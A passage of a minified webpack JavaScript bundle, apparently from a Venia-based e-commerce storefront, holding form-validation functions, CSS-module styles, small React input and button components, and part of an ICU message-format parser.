return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}n.d(t,"a",function(){return r}),n.d(t,"b",function(){return a}),n.d(t,"c",function(){return o}),n.d(t,"h",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"e",function(){return c}),n.d(t,"i",function(){return l}),n.d(t,"g",function(){return u}),n.d(t,"f",function(){return p}),n.d(t,"k",function(){return d}),n.d(t,"j",function(){return f})
var r=function hasLengthAtLeast(e,t,n){var r={id:"validation.hasLengthAtLeast",defaultMessage:"Must contain more characters",value:n}
if(!e||e.length<n)return r},a=function hasLengthExactly(e,t,n){if(e&&e.length!==n)return{id:"validation.hasLengthExactly",defaultMessage:"Does not have exact number of characters",value:n}},o=function isRequired(e){var t={id:"validation.isRequired",defaultMessage:"This field is required."}
if(!e)return t
var n=String(e).trim()
return r(n,null,1)?t:void 0},i=function validatePassword(e){var t,n={lower:0,upper:0,digit:0,special:0},r=_createForOfIteratorHelper(e)
try{for(r.s();!(t=r.n()).done;){var a=t.value;/[a-z]/.test(a)?n.lower++:/[A-Z]/.test(a)?n.upper++:/\d/.test(a)?n.digit++:/\S/.test(a)&&n.special++}}catch(e){r.e(e)}finally{r.f()}if(Object.values(n).filter(Boolean).length<3){return{id:"validation.validatePassword",defaultMessage:"A password must contain at least 3 of the following: lowercase, uppercase, digits, special characters."}}},s=function validateConfirmPassword(e,t){return e===t[arguments.length>2&&void 0!==arguments[2]?arguments[2]:"password"]?void 0:{id:"validation.validateConfirmPassword",defaultMessage:"Passwords do not match."}},c=function validateEmail(e){var t={id:"validation.validateEmail",defaultMessage:"Not a valid email address",value:e},n=e&&e.trim()
if(!n)return t
return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(n)?void 0:t},l=function validatePhone(e){var t={id:"validation.validatePhone",defaultMessage:"Not a valid phone number",value:e}
return void 0===e?void 0:/^[0-9]{8}$/.test(e)?void 0:t},u=function validateName(e){var t={id:"validation.validateName",defaultMessage:"Not a valid entry",value:e}
return/^[a-zA-Z ]*$/.test(e)?void 0:t},p=function validateEmailorPhone(e){var t=e.trim(),n={id:"validation.validatePhone",defaultMessage:"Not a valid Email id",value:t}
return void 0!==l(t)&&void 0!==c(t)?n:void 0},d=function validateStarRatings(e){return e?void 0:{id:"validation.validateStarRatings",defaultMessage:"Please give a ratings for the product",value:e}},f=function validateSelectOptions(e){return e?void 0:{id:"validation.selectOptions",defaultMessage:"Please select an option.",value:e}}},HUx5:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".searchBar-root-2bj {\n    align-items: center;\n    display: none;\n    justify-items: center;\n    max-width: 680px;\n    flex: 1;\n    margin-left: 100px;\n    margin-right: 50px;\n}\n.rtl .searchBar-root-2bj {\n    margin-right: 100px;\n    margin-left: 50px;\n}\n\n.searchBar-root_open-3hg {\n    display: flex;\n}\n\n.searchBar-form-2Yt {\n    align-items: center;\n    display: grid;\n    justify-items: stretch;\n    width: 100%;\n}\n\n.searchBar-container-2RO {\n    align-items: center;\n    display: inline-flex;\n    justify-content: center;\n    max-width: 100%;\n    padding-bottom: 0rem;\n    position: relative;\n    width: 100%;\n}\n\n.searchBar-search-3U4 {\n    display: grid;\n    position: relative;\n}\n\n.searchBar-autocomplete-3px {\n    display: grid;\n    position: relative;\n    z-index: 1;\n}\n\n\n@media (max-width: 1599.98px) {\n    .searchBar-root-2bj {\n        margin-left: 60px;\n        margin-right: 30px;\n    } \n    .rtl .searchBar-root-2bj {\n        margin-right: 60px;\n        margin-left: 30px;\n    }\n}\n\n\n@media (max-width: 1023px) {\n    .searchBar-root-2bj{\n        padding-left: 15px;\n        padding-right: 15px;\n        margin-left: 0;\n        margin-right: 0;    \n        width: 100%;\n        max-width: 100%;\n        padding-bottom: 12px;\n        background: #fff;\n        padding-top: 0px;\n        position: fixed;\n        z-index: 999;\n        top: 55px;\n    }\n    .rtl .searchBar-root-2bj {\n        padding-left: 15px;\n        padding-right: 15px;\n        margin-left: 0;\n        margin-right: 0;   \n    }\n    .mobileHeader .searchBar-root-2bj{\n        position: fixed;\n        top: 45px;\n        left: 0;\n        z-index: 99;\n        width: 100%;\n        padding-top: 0;\n        padding: 6px 15px;\n        padding-top: 0;\n    }\n}\n\n@media (max-width: 576px) {\n    .searchBar-root-2bj{\n        top: 53px;\n    }\n}",""]),t.locals={root:"searchBar-root-2bj",root_open:"searchBar-root_open-3hg searchBar-root-2bj",form:"searchBar-form-2Yt",container:"searchBar-container-2RO",search:"searchBar-search-3U4",autocomplete:"searchBar-autocomplete-3px"}},"Hq+J":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("QILm"),c=n.n(s),l=n("q1tI"),u=n.n(l),p=n("17x9"),d=n("8UhI"),f=n("QqLL"),h=n("9B/+"),g=n("Xr8/"),m=n("LboF"),v=n.n(m),b=n("Wwwa"),y=n.n(b),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(v()(y.a,w),y.a.locals||{}),_=["after","before","classes","field","message","floatLabel"],E=function TextInput(e){var t=e.after,n=e.before,r=e.classes,o=e.field,s=e.message,p=e.floatLabel,m=c()(e,_),v=Object(d.m)(o),b=Object(l.useState)(!1),y=i()(b,2),w=y[0],E=y[1],T=Object(f.a)(x,r),S=v.error?T.input_error:T.input,k=w||v.value?"".concat(T.label," ").concat(T.floated):"".concat(T.label)
return u.a.createElement(l.Fragment,null,u.a.createElement("div",{className:T.inputOuterWrapper},p&&u.a.createElement("label",{className:k},p),u.a.createElement(h.a,{after:t,before:n},u.a.createElement(d.h,a()({},m,{className:S,field:o,onFocus:function handleFocus(){E(!0)},onBlur:function handleBlur(){E(!1)}})))),u.a.createElement(g.a,{fieldState:v},s))}
t.a=E
E.propTypes={after:p.node,before:p.node,classes:Object(p.shape)({input:p.string}),field:p.string.isRequired,message:p.node}},HrbC:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("QqLL"),s=n("LboF"),c=n.n(s),l=n("cDAW"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=function Trigger(e){var t=e.action,n=e.children,r=e.ariaLabel,o=Object(i.a)(d,e.classes)
return a.a.createElement("button",{className:o.root,type:"button",onClick:t,"aria-label":r},n)}
f.propTypes={action:o.func.isRequired,children:o.node,classes:Object(o.shape)({root:o.string})}
t.a=f},Ijbi:function(e,t){e.exports=function _arrayWithoutHoles(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t]
return n}}},Ix20:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".errorView-root-3d8 {\n    background: var(--backroundImageUrl);\n    background-size: cover;\n    height: 600px;\n    padding: 1rem;\n\n    display: grid;\n    /* two column grid because the \"hangers\" are on the right side of the page */\n    grid-template: 'content .';\n    align-content: center;\n}\n\n.errorView-content-CT2 {\n    grid-area: content;\n    display: grid;\n    grid-gap: 2rem;\n    text-align: center;\n    color: white;\n}\n\n.errorView-header-3pI {\n    font-size: var(--venia-global-fontSize-1000);\n    font-weight: var(--venia-global-fontWeight-semibold);\n}\n\n.errorView-message-3QX {\n    line-height: var(--venia-global-lineHeight-200);\n}\n\n.errorView-actionsContainer-hHf {\n}\n\n@media (max-width: 640px) {\n    .errorView-root-3d8 {\n        background-image: var(--mobileBackgroundImageUrl);\n        /* two row grid because the \"hangers\" are on the top of the page */\n        grid-template-rows: 1fr 1fr;\n        grid-template-areas:\n            '.'\n            'content';\n    }\n\n    .errorView-content-CT2 {\n        align-content: start;\n        grid-gap: 1rem;\n    }\n\n    .errorView-message-3QX {\n        /* add a little space so the button is centered below the message */\n        padding-bottom: 1.5rem;\n    }\n}\n",""]),t.locals={root:"errorView-root-3d8",content:"errorView-content-CT2",header:"errorView-header-3pI",message:"errorView-message-3QX",actionsContainer:"errorView-actionsContainer-hHf"}},J4zp:function(e,t,n){var r=n("wTVA"),a=n("m0LI"),o=n("wkBT")
e.exports=function _slicedToArray(e,t){return r(e)||a(e,t)||o()}},JPst:function(e,t,n){"use strict"
e.exports=function(e){var t=[]
return t.toString=function toString(){return this.map(function(t){var n=function cssWithMappingToString(e,t){var n=e[1]||"",r=e[3]
if(!r)return n
if(t&&"function"==typeof btoa){var a=function toComment(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}(r),o=r.sources.map(function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"})
return[n].concat(o).concat([a]).join("\n")}return[n].join("\n")}(t,e)
return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]])
for(var r={},a=0;a<this.length;a++){var o=this[a][0]
null!=o&&(r[o]=!0)}for(a=0;a<e.length;a++){var i=e[a]
null!=i[0]&&r[i[0]]||(n&&!i[2]?i[2]=n:n&&(i[2]="("+i[2]+") and ("+n+")"),t.push(i))}},t}},Jhtv:function(e,t,n){"use strict"
function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e})(e,t)}function _inheritsLoose(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,_setPrototypeOf(e,t)}n.d(t,"a",function(){return _inheritsLoose})},JvOi:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r=Object.freeze({SOF:"<SOF>",EOF:"<EOF>",BANG:"!",DOLLAR:"$",AMP:"&",PAREN_L:"(",PAREN_R:")",SPREAD:"...",COLON:":",EQUALS:"=",AT:"@",BRACKET_L:"[",BRACKET_R:"]",BRACE_L:"{",PIPE:"|",BRACE_R:"}",NAME:"Name",INT:"Int",FLOAT:"Float",STRING:"String",BLOCK_STRING:"BlockString",COMMENT:"Comment"})},K5ge:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".mask-root-3_y {\n    background-color: black;\n    cursor: pointer;\n    display: block;\n    height: 100%;\n    left: 0;\n    opacity: 0;\n    position: fixed;\n    top: 0;\n    transition-duration: 192ms;\n    transition-property: opacity, visibility;\n    transition-timing-function: linear;\n    visibility: hidden;\n    width: 100%;\n    z-index: 2;\n    -webkit-appearance: none;\n}\n\n/* state: active */\n\n.mask-root_active-34m {\n    opacity: 0.5;\n    transition-duration: 224ms;\n    visibility: visible;\n}\n",""]),t.locals={root:"mask-root-3_y",root_active:"mask-root_active-34m mask-root-3_y"}},KhAy:function(e,t,n){e.exports=n.p+"01-jwp.svg"},KiQU:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSocialLinks-social_media_wrapper-2L_{\n    width: 50%;\n    max-width: 50%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul{\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n    max-width: 170px;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li{\n    width: max-content;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li a svg path{\n    transition: .3s all ease-in-out;\n    fill: #fff;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li a:hover svg path{\n    fill: #FD930A;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li:last-child{\n    margin-right: 0;\n}\nfooter .footerSocialLinks-mobileEnable-2_M{\n    width: 50% !important;\n}\n\n.footerSocialLinks-social_media_wrapper-2L_ ul li a>div{\n    padding: 0;\n}\n\n.footerSocialLinks-footerSocialTitle-20o{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 25px;\n}\nfooter .footerSocialLinks-mobileEnable-2_M .footerSocialLinks-footerSocialTitle-20o{\n    color: #000;\n}\n\nfooter .footerSocialLinks-mobileEnable-2_M ul li a svg path{\n    transition: .3s all ease-in-out;\n    fill: #000;\n}\n\n@media (max-width: 991px) {\n    .footerSocialLinks-social_media_wrapper-2L_ ul{\n        max-width: 120px;\n    }\n}",""]),t.locals={social_media_wrapper:"footerSocialLinks-social_media_wrapper-2L_",mobileEnable:"footerSocialLinks-mobileEnable-2_M",footerSocialTitle:"footerSocialLinks-footerSocialTitle-20o"}},KuiD:function(e,t,n){"use strict"
n.d(t,"m",function(){return parse}),n.d(t,"a",function(){return a}),n.d(t,"e",function(){return isLiteralElement}),n.d(t,"b",function(){return isArgumentElement}),n.d(t,"f",function(){return isNumberElement}),n.d(t,"c",function(){return isDateElement}),n.d(t,"l",function(){return isTimeElement}),n.d(t,"j",function(){return isSelectElement}),n.d(t,"h",function(){return isPluralElement}),n.d(t,"i",function(){return isPoundElement}),n.d(t,"k",function(){return isTagElement}),n.d(t,"g",function(){return isNumberSkeleton}),n.d(t,"d",function(){return isDateTimeSkeleton})
var r,a,o,i=n("mrSG")
function isLiteralElement(e){return e.type===a.literal}function isArgumentElement(e){return e.type===a.argument}function isNumberElement(e){return e.type===a.number}function isDateElement(e){return e.type===a.date}function isTimeElement(e){return e.type===a.time}function isSelectElement(e){return e.type===a.select}function isPluralElement(e){return e.type===a.plural}function isPoundElement(e){return e.type===a.pound}function isTagElement(e){return e.type===a.tag}function isNumberSkeleton(e){return!(!e||"object"!=typeof e||e.type!==o.number)}function isDateTimeSkeleton(e){return!(!e||"object"!=typeof e||e.type!==o.dateTime)}!function(e){e[e.EXPECT_ARGUMENT_CLOSING_BRACE=1]="EXPECT_ARGUMENT_CLOSING_BRACE",e[e.EMPTY_ARGUMENT=2]="EMPTY_ARGUMENT",e[e.MALFORMED_ARGUMENT=3]="MALFORMED_ARGUMENT",e[e.EXPECT_ARGUMENT_TYPE=4]="EXPECT_ARGUMENT_TYPE",e[e.INVALID_ARGUMENT_TYPE=5]="INVALID_ARGUMENT_TYPE",e[e.EXPECT_ARGUMENT_STYLE=6]="EXPECT_ARGUMENT_STYLE",e[e.INVALID_NUMBER_SKELETON=7]="INVALID_NUMBER_SKELETON",e[e.INVALID_DATE_TIME_SKELETON=8]="INVALID_DATE_TIME_SKELETON",e[e.EXPECT_NUMBER_SKELETON=9]="EXPECT_NUMBER_SKELETON",e[e.EXPECT_DATE_TIME_SKELETON=10]="EXPECT_DATE_TIME_SKELETON",e[e.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE=11]="UNCLOSED_QUOTE_IN_ARGUMENT_STYLE",e[e.EXPECT_SELECT_ARGUMENT_OPTIONS=12]="EXPECT_SELECT_ARGUMENT_OPTIONS",e[e.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE=13]="EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE=14]="INVALID_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR=15]="EXPECT_SELECT_ARGUMENT_SELECTOR",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR=16]="EXPECT_PLURAL_ARGUMENT_SELECTOR",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT=17]="EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT=18]="EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT",e[e.INVALID_PLURAL_ARGUMENT_SELECTOR=19]="INVALID_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_PLURAL_ARGUMENT_SELECTOR=20]="DUPLICATE_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_SELECT_ARGUMENT_SELECTOR=21]="DUPLICATE_SELECT_ARGUMENT_SELECTOR",e[e.MISSING_OTHER_CLAUSE=22]="MISSING_OTHER_CLAUSE",e[e.INVALID_TAG=23]="INVALID_TAG",e[e.INVALID_TAG_NAME=25]="INVALID_TAG_NAME",e[e.UNMATCHED_CLOSING_TAG=26]="UNMATCHED_CLOSING_TAG",e[e.UNCLOSED_TAG=27]="UNCLOSED_TAG"}(r||(r={})),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural",e[e.pound=7]="pound",e[e.tag=8]="tag"}(a||(a={})),function(e){e[e.number=0]="number",e[e.dateTime=1]="dateTime"}(o||(o={}))
var s=/[ \xA0\u1680\u2000-\u200A\u202F\u205F\u3000]/,c=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g
function parseDateTimeSkeleton(e){var t={}
return e.replace(c,function(e){var n=e.length
switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short"
break
case"y":t.year=2===n?"2-digit":"numeric"
break
case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead")
case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported")
case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1]
break
case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported")
case"d":t.day=["numeric","2-digit"][n-1]
break
case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead")
case"E":t.weekday=4===n?"short":5===n?"narrow":"short"
break
case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported")
t.weekday=["short","long","narrow","short"][n-4]
break
case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported")
t.weekday=["short","long","narrow","short"][n-4]
break
case"a":t.hour12=!0
break
case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead")
case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1]
break
case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1]
break
case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1]
break
case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1]
break
case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead")
case"m":t.minute=["numeric","2-digit"][n-1]
break
case"s":t.second=["numeric","2-digit"][n-1]
break
case"S":case"A":throw new RangeError("`S/A` (second) patterns are not supported, use `s` instead")
case"z":t.timeZoneName=n<4?"short":"long"
break
case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) patterns are not supported, use `z` instead")}return""}),t}var l=/[\t-\r \x85\u200E\u200F\u2028\u2029]/i
var u,p=/^\.(?:(0+)(\*)?|(#+)|(0+)(#+))$/g,d=/^(@+)?(\+|#+)?[rs]?$/g,f=/(\*)(0+)|(#+)(0+)|(0+)/g,h=/^(0+)$/
function parseSignificantPrecision(e){var t={}
return"r"===e[e.length-1]?t.roundingPriority="morePrecision":"s"===e[e.length-1]&&(t.roundingPriority="lessPrecision"),e.replace(d,function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""}),t}function parseSign(e){switch(e){case"sign-auto":return{signDisplay:"auto"}
case"sign-accounting":case"()":return{currencySign:"accounting"}
case"sign-always":case"+!":return{signDisplay:"always"}
case"sign-accounting-always":case"()!":return{signDisplay:"always",currencySign:"accounting"}
case"sign-except-zero":case"+?":return{signDisplay:"exceptZero"}
case"sign-accounting-except-zero":case"()?":return{signDisplay:"exceptZero",currencySign:"accounting"}
case"sign-never":case"+_":return{signDisplay:"never"}}}function parseConciseScientificAndEngineeringStem(e){var t
if("E"===e[0]&&"E"===e[1]?(t={notation:"engineering"},e=e.slice(2)):"E"===e[0]&&(t={notation:"scientific"},e=e.slice(1)),t){var n=e.slice(0,2)
if("+!"===n?(t.signDisplay="always",e=e.slice(2)):"+?"===n&&(t.signDisplay="exceptZero",e=e.slice(2)),!h.test(e))throw new Error("Malformed concise eng/scientific notation")
t.minimumIntegerDigits=e.length}return t}function parseNotationOptions(e){var t=parseSign(e)
return t||{}}function parseNumberSkeleton(e){for(var t={},n=0,r=e;n<r.length;n++){var a=r[n]
switch(a.stem){case"percent":case"%":t.style="percent"
continue
case"%x100":t.style="percent",t.scale=100
continue
case"currency":t.style="currency",t.currency=a.options[0]
continue
case"group-off":case",_":t.useGrouping=!1
continue
case"precision-integer":case".":t.maximumFractionDigits=0
continue
case"measure-unit":case"unit":t.style="unit",t.unit=a.options[0].replace(/^(.*?)-/,"")
continue
case"compact-short":case"K":t.notation="compact",t.compactDisplay="short"
continue
case"compact-long":case"KK":t.notation="compact",t.compactDisplay="long"
continue
case"scientific":t=Object(i.a)(Object(i.a)(Object(i.a)({},t),{notation:"scientific"}),a.options.reduce(function(e,t){return Object(i.a)(Object(i.a)({},e),parseNotationOptions(t))},{}))
continue
case"engineering":t=Object(i.a)(Object(i.a)(Object(i.a)({},t),{notation:"engineering"}),a.options.reduce(function(e,t){return Object(i.a)(Object(i.a)({},e),parseNotationOptions(t))},{}))
continue
case"notation-simple":t.notation="standard"
continue
case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow"
continue
case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short"
continue
case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long"
continue
case"unit-width-iso-code":t.currencyDisplay="symbol"
continue
case"scale":t.scale=parseFloat(a.options[0])
continue
case"integer-width":if(a.options.length>1)throw new RangeError("integer-width stems only accept a single optional option")
a.options[0].replace(f,function(e,n,r,a,o,i){if(n)t.minimumIntegerDigits=r.length
else{if(a&&o)throw new Error("We currently do not support maximum integer digits")
if(i)throw new Error("We currently do not support exact integer digits")}return""})
continue}if(h.test(a.stem))t.minimumIntegerDigits=a.stem.length
else if(p.test(a.stem)){if(a.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option")
a.stem.replace(p,function(e,n,r,a,o,i){return"*"===r?t.minimumFractionDigits=n.length:a&&"#"===a[0]?t.maximumFractionDigits=a.length:o&&i?(t.minimumFractionDigits=o.length,t.maximumFractionDigits=o.length+i.length):(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length),""})
var o=a.options[0]
"w"===o?t=Object(i.a)(Object(i.a)({},t),{trailingZeroDisplay:"stripIfInteger"}):o&&(t=Object(i.a)(Object(i.a)({},t),parseSignificantPrecision(o)))}else if(d.test(a.stem))t=Object(i.a)(Object(i.a)({},t),parseSignificantPrecision(a.stem))
else{var s=parseSign(a.stem)
s&&(t=Object(i.a)(Object(i.a)({},t),s))
var c=parseConciseScientificAndEngineeringStem(a.stem)
c&&(t=Object(i.a)(Object(i.a)({},t),c))}}return t}var g=new RegExp("^".concat(s.source,"*")),m=new RegExp("".concat(s.source,"*$"))
function createLocation(e,t){return{start:e,end:t}}var v=!!String.prototype.startsWith,b=!!String.fromCodePoint,y=!!Object.fromEntries,w=!!String.prototype.codePointAt,x=!!String.prototype.trimStart,_=!!String.prototype.trimEnd,E=!!Number.isSafeInteger?Number.isSafeInteger:function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e&&Math.abs(e)<=9007199254740991},T=!0
try{T="a"===(null===(u=RE("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu").exec("a"))||void 0===u?void 0:u[0])}catch(e){T=!1}var S,k=v?function startsWith(e,t,n){return e.startsWith(t,n)}:function startsWith(e,t,n){return e.slice(n,n+t.length)===t},O=b?String.fromCodePoint:function fromCodePoint(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
for(var n,r="",a=e.length,o=0;a>o;){if((n=e[o++])>1114111)throw RangeError(n+" is not a valid code point")
r+=n<65536?String.fromCharCode(n):String.fromCharCode(55296+((n-=65536)>>10),n%1024+56320)}return r},I=y?Object.fromEntries:function fromEntries(e){for(var t={},n=0,r=e;n<r.length;n++){var a=r[n],o=a[0],i=a[1]
t[o]=i}return t},C=w?function codePointAt(e,t){return e.codePointAt(t)}:function codePointAt(e,t){var n=e.length
if(!(t<0||t>=n)){var r,a=e.charCodeAt(t)
return a<55296||a>56319||t+1===n||(r=e.charCodeAt(t+1))<56320||r>57343?a:r-56320+(a-55296<<10)+65536}},P=x?function trimStart(e){return e.trimStart()}:function trimStart(e){return e.replace(g,"")},A=_?function trimEnd(e){return e.trimEnd()}:function trimEnd(e){return e.replace(m,"")}
function RE(e,t){return new RegExp(e,t)}if(T){var M=RE("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu")
S=function matchIdentifierAtIndex(e,t){var n
return M.lastIndex=t,null!==(n=M.exec(e)[1])&&void 0!==n?n:""}}else S=function matchIdentifierAtIndex(e,t){for(var n=[];;){var r=C(e,t)
if(void 0===r||_isWhiteSpace(r)||_isPatternSyntax(r))break
n.push(r),t+=r>=65536?2:1}return O.apply(void 0,n)}
var L=function(){function Parser(e,t){void 0===t&&(t={}),this.message=e,this.position={offset:0,line:1,column:1},this.ignoreTag=!!t.ignoreTag,this.requiresOtherClause=!!t.requiresOtherClause,this.shouldParseSkeletons=!!t.shouldParseSkeletons}return Parser.prototype.parse=function(){if(0!==this.offset())throw Error("parser can only be used once")
return this.parseMessage(0,"",!1)},Parser.prototype.parseMessage=function(e,t,n){for(var o=[];!this.isEOF();){var i=this.char()
if(123===i){if((s=this.parseArgument(e,n)).err)return s
o.push(s.val)}else{if(125===i&&e>0)break
if(35!==i||"plural"!==t&&"selectordinal"!==t){if(60===i&&!this.ignoreTag&&47===this.peek()){if(n)break
return this.error(r.UNMATCHED_CLOSING_TAG,createLocation(this.clonePosition(),this.clonePosition()))}if(60===i&&!this.ignoreTag&&_isAlpha(this.peek()||0)){if((s=this.parseTag(e,t)).err)return s
o.push(s.val)}else{var s
if((s=this.parseLiteral(e,t)).err)return s
o.push(s.val)}}else{var c=this.clonePosition()
this.bump(),o.push({type:a.pound,location:createLocation(c,this.clonePosition())})}}}return{val:o,err:null}},Parser.prototype.parseTag=function(e,t){var n=this.clonePosition()
this.bump()
var o=this.parseTagName()
if(this.bumpSpace(),this.bumpIf("/>"))return{val:{type:a.literal,value:"<".concat(o,"/>"),location:createLocation(n,this.clonePosition())},err:null}
if(this.bumpIf(">")){var i=this.parseMessage(e+1,t,!0)
if(i.err)return i
var s=i.val,c=this.clonePosition()
if(this.bumpIf("</")){if(this.isEOF()||!_isAlpha(this.char()))return this.error(r.INVALID_TAG,createLocation(c,this.clonePosition()))
var l=this.clonePosition()
return o!==this.parseTagName()?this.error(r.UNMATCHED_CLOSING_TAG,createLocation(l,this.clonePosition())):(this.bumpSpace(),this.bumpIf(">")?{val:{type:a.tag,value:o,children:s,location:createLocation(n,this.clonePosition())},err:null}:this.error(r.INVALID_TAG,createLocation(c,this.clonePosition())))}return this.error(r.UNCLOSED_TAG,createLocation(n,this.clonePosition()))}return this.error(r.INVALID_TAG,createLocation(n,this.clonePosition()))},Parser.prototype.parseTagName=function(){var e,t=this.offset()
for(this.bump();!this.isEOF()&&(45===(e=this.char())||46===e||e>=48&&e<=57||95===e||e>=97&&e<=122||e>=65&&e<=90||183==e||e>=192&&e<=214||e>=216&&e<=246||e>=248&&e<=893||e>=895&&e<=8191||e>=8204&&e<=8205||e>=8255&&e<=8256||e>=8304&&e<=8591||e>=11264&&e<=12271||e>=12289&&e<=55295||e>=63744&&e<=64975||e>=65008&&e<=65533||e>=65536&&e<=983039);)this.bump()
return this.message.slice(t,this.offset())},Parser.prototype.parseLiteral=function(e,t){for(var n=this.clonePosition(),r="";;){var o=this.tryParseQuote(t)
if(o)r+=o
else{var i=this.tryParseUnquoted(e,t)
if(i)r+=i
else{var s=this.tryParseLeftAngleBracket()
if(!s)break
r+=s}}}var c=createLocation(n,this.clonePosition())
return{val:{type:a.literal,value:r,location:c},err:null}},Parser.prototype.tryParseLeftAngleBracket=function(){return this.isEOF()||60!==this.char()||!this.ignoreTag&&function _isAlphaOrSlash(e){return _isAlpha(e)||47===e}(this.peek()||0)?null:(this.bump(),"<")},Parser.prototype.tryParseQuote=function(e){if(this.isEOF()||39!==this.char())return null
switch(this.peek()){case 39:return this.bump(),this.bump(),"'"
case 123:case 60:case 62:case 125:break
case 35:if("plural"===e||"selectordinal"===e)break
return null
default:return null}this.bump()
var t=[this.char()]
for(this.bump();!this.isEOF();){var n=this.char()
if(39===n){if(39!==this.peek()){this.bump()
break}t.push(39),this.bump()}else t.push(n)
this.bump()}return O.apply(void 0,t)},Parser.prototype.tryParseUnquoted=function(e,t){if(this.isEOF())return null
var n=this.char()
